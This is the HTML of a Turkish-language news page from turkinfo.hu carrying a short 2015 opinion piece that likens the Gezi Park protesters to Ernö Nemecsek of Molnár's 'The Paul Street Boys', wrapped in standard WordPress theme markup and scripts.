                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Güncel" class="entry-crumb" href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Haberler</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2088" class="post-2088 post type-post status-publish format-standard category-haberler" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ernö Nemecsek ya da Gezi Parkı Çocukları</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-22T20:46:23+01:00" >22. Oca 2015</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: justify;">Ernö Nemecsek’in tıpkı aritmetikteki 1 rakamı gibi olduğunu düşünüyorlardı. Çarpsan da, bölsen de söz konusu işlemde durumu değiştirmezdi. Gezi’nin “şaşırtan” gençleri için de bugüne kadar böyle düşünülmüyordu.</p>
<p style="text-align: justify;">Gezi direnişinin başından beri herkes “şaşırtan” gençleri konuşuyor. Onlara şimdiye kadar nasıl baktıkları konusunda özeleştiri yapıyorlar haklı olarak. Önyargılar ve etiketler raflara kaldırılıyor. Bu durum çocuk edebiyatının unutulmaz karakteri Ernö Nemecsek’i getiriyor akıllara. Nasıl mı? 20. yüzyıl Macar edebiyatının en önemli üç eserinden biri olan Pál Sokağı Çocukları’nın mücadelesi, Gezi mücadelesiyle örtüşüyor da ondan.</p>
<p style="text-align: justify;">Pál Sokağı’nın yoksul çocukları, arsalarını Kızıl Gömlekliler adlı zengin çocuklarına kaptırmamak için her şeylerini ortaya koyuyorlardı. Çünkü, Budapeşte çocukları için boş arsa, bozkır, çayır demekti. Binalarla çevrilen bu bir karışlık toprak onlar için sonsuzluk ve özgürlük anlamına geliyordu. Oyun oynadıkları arsayı kaybetmemek için büyük bir mücadeleyi göze alan bir grup çocuğun öyküsünde, biri, diğerlerinden öne çıkıyordu kuşkusuz: Ernö Nemecsek. Onunla ilgili fikirleri kitaptan alıntılayalım: “Nemecsek’i kimse dikkate almazdı. Tıpkı aritmetikteki 1 rakamı gibiydi! Çarpsan da, bölsen de söz konusu işlemde durumu değiştirmezdi. Kimse ona ilgi göstermezdi. Çapsız, zayıf bir oğlancıktı.” Gezi direnişinin gençleri için böyle düşünülmüyordu bugüne kadar. Oysaki Ferenc Molnár’ın ölümsüz karakteri olayların gidişatını değiştiriyor, korkusunu yeniyor, özgürlüğünü hiçbir şeye değişmiyordu, tıpkı Gezi direnişçileri gibi. Nemecsek’in gösterdiği mücadeleyi kimse ondan beklemiyordu aslında, tıpkı bugün Gezi’den beklenmediği gibi.</p>
<p style="text-align: justify;">2013-06-14<br />
Radikal-Burcu Aktaş</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/tdemirkan/">dtm</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dtm"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/tdemirkan/"></span><meta itemprop="datePublished" content="2015-01-22T20:46:23+01:00"><meta itemprop="dateModified" content="2015-01-22T20:46:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Ernö Nemecsek ya da Gezi Parkı Çocukları"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_39 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6973b9a697054
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"ee730daaa0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b96911548b","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>